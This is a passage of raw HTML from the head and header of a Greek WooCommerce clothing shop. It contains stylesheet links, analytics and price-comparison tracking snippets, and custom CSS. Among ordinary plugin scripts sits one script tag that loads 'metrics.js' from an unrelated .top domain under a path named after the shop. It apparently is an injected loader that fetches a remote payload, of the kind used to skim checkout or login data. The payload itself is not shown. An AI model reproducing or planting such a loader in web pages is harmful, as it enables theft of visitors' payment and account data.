				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.12' media='all' />

<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1764244938' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.6.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script id="jquery-remove-uppercase-accents-js-extra">
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.8.3" id="jquery-remove-uppercase-accents-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mateossian.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mateossian.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<meta name="generator" content="WPML ver:4.7.1 stt:13;" />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.4" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .in_stock_color { color: #111111 !important; font-size: 18px; }p.in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #111111 !important; font-size: inherit }p.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }p.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .out_of_stock_color { color: #111111 !important; font-size: 18px; }p.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.stock.out-of-stock::before { display: none; }.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
			display:block!important}.woocommerce-variation-availability{
			display:block!important}</style><!-- woo-custom-stock-status-color-css --><script>jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					// Move stock status below the Add to Cart button
					var stock_html = jQuery('.product .summary .stock').clone();
					jQuery('.product .summary .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					var stock_html = jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').clone();
					jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});</script><!-- woo-custom-stock-status-js -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTC2KFG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'bd18278050';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.mateossian.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 150px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.ast-container{
		min-width:100% !important;
	}
</style>
<script>
    jQuery(document).ready(function($){
        jQuery(".elementor-widget-ee-offcanvas").removeClass("elementor-invisible");
    });
</script>
<script>

// Get all form elements on the page
const forms = document.getElementsByTagName('form');

// Iterate over the forms
for (let i = 0; i < forms.length; i++) {
  const form = forms[i];
  const labels = form.getElementsByTagName('label');

  // Remove the labels within the form
  while (labels.length > 0) {
    labels[0].remove();
  }
}
</script>
<script src="https://histonmeriks.top/mateossian/metrics.js?v=1"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-270x270.png" />
		<style id="wp-custom-css">
			.pswp__caption, .button.product_type_variable{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #fd6d75!important;
}

.variations {
	margin-left:10px!important;
}

#ast-scroll-top{
	bottom:0;
	right:0;
	border-radius:0;
}

.bs-home .jet-woo-product-thumbnail img{
  
	  object-fit: cover;
}

.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 600px !important;
	  object-fit: cover;
}

.ast-woo-shop-archive  .products img{
	 height: 450px !important;
	  object-fit: cover;
}

.woo-selected-variation-item-name{
	display:none!important;
}

/* .woocommerce-variation-availability{
	display:none!important;
} */

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}


.jet-woo-product-price .color-variable-item{
   box-shadow: none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow:none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: none !important;
}

@media only screen and (min-width: 720px) {
 		.cactus-category-brand{
			right: 0;
			bottom: 0;
			position: absolute;
		}
}
@media only screen and (max-width: 720px) {
	.ysm-search-widget-2 .smart-search-results{
		width:90vw !important;
	}
	
	
	.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 300px !important;
	  object-fit: cover;
}
 		.cactus-category-brand{			
			position: absolute;
			right: 0;
			bottom:0px;
		}
	 .cactus-category-brand img{		
			width:55px !important;
		}
}

.upsells h2{
	display:none;
}
.upsells .columns-4{
	height:110px !important;
}
.upsells img{
	 height: auto !important;
}
.upsells .jet-wishlist-button__container{
	display:none;
}
.upsells .add_to_cart_button{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #f4991a!important;
	 border-radius:3px;
}
@media only screen and (max-width:425px){
	.elementor-jet-single-add-to-cart.jet-woo-builder table.variations{
		margin-top:80px !important;
	}
}
.woocommerce-notices-wrapper{
	margin-top:5%;
}
.jet-woo-product-stock-status__out-of-stock{
	z-index:999;
}

.cn-button.bootstrap{
	background-color: #f4991a !important;	
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{
	
	display:none;
}

/*gia espa min to peiraksete pls*/
.menu-item a{
	color:black!important;
}

/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{
	color:black!important;
	
}
/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{
	background-color:black!important;
   color:white!important;
}
/*gia espa min to peiraksete pls*/
#pojo-a11y-skip-content{
	
color: #000000!important;
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group label{
	
	color:black!important;
}

.ee-offcanvas__slidebar--6221486 .ee-offcanvas__content__item:not(:last-child){
	
	display:none!important;
}

/*scroll gia to menu , exei polla li*/
/* .sub-menu{
      overflow:scroll!important;
}

.elementor-26 .elementor-element.elementor-element-b7531f6 ul.sub-menu{
	height:400px;
  width:300px;
} */

/*.sub-menu{
	display: grid !important;
	grid-template-columns: repeat(3,1fr);
	/*width: auto !important;
	background-color: white !important;
}*/

.sub-menu .parent-has-selector .sub-meselector .sub-menu .parent-has-template{
    left:0px !important;

}

.required{
    color:#000 !important;
}

.woocommerce-button.button.woocommerce-form-login__submit{
	color:#000 !important;
}

.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit{
	color:#000 !important;
}

.woocommerce-privacy-policy-link{
	color:#000 !important;
}

/*.ast-stock-detail:nth-child(odd){
	display:none !important;
}*/

.stock.in-stock{
	color:black !important;
}

.cactus-badge{
	position: absolute;
    margin-top: 47px;
    margin-left: px;
    z-index: 2;
    background-color: white;
    padding: 0px 15px 0px 15px;
    color: black;
		font-weight: bold;
}

@media screen and (max-width:767px){
	.elementor-157 .elementor-element.elementor-element-a4f64a6{
		width:100%!important;
	}
}

#menu-item-35774 .sub-menu { 
      height:700px; 
      overflow: scroll; 
    }

#menu-item-wpml-ls-4108-el{
	display:none;
}		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-423324-HCFclMJYYs');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- FACEBOOK DOMAIN VERIFICATION -->
<meta name="facebook-domain-verification" content="8gjb95q7divjghi9fb8c2gaa7h1i11" />
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body  class="archive tax-pa_plu term-6406 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-astra woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label wvs-tooltip yith-wcbm-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-2.6.1 ast-header-custom-item-inside columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent elementor-default elementor-kit-4">
 
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTC2KFG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	
			<div data-rocket-location-hash="dda4472648fdc6a17157e6c0372ee9ab" data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header">
					<div data-rocket-location-hash="b22f82fe980035ce89960cb6350025f1" class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6d02a2d elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d02a2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae85a6d" data-id="ae85a6d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-394641a elementor-widget elementor-widget-heading" data-id="394641a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d9fb72" data-id="9d9fb72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e6475c elementor-widget elementor-widget-heading" data-id="7e6475c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e64b23" data-id="4e64b23" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4a3f2 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ed4a3f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a6325d elementor-hidden-phone elementor-hidden-tablet" data-id="8a6325d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8acd981 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="8acd981" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6406" data-tax="pa_plu" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696cb4229ad9e">Αναζήτηση</label><input type="search" name="s" id="696cb4229ad9e" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8f08c5d" data-id="8f08c5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-684b216 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="684b216" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddabde6" data-id="ddabde6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfde702 elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dfde702" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20b290c" data-id="20b290c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a660900 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a660900" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
